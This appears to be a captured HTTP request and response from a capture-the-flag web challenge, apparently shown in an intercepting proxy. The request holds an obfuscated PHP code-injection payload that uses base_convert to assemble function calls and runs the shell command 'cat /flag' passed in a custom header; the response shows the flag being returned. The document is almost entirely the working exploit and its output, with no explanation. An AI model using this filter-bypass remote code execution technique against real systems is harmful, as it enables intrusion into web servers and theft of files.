 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
Host: 64f6b1af-7f2f-4608-b3e7-4d82d52d6990.node3.buuoj.cn
1:cat /flag
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 08 Feb 2021 02:19:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
X-Powered-By: PHP/7.3.9
base_convertflag{4ca9f465-606b-45ee-8727-8fa8e8be894c}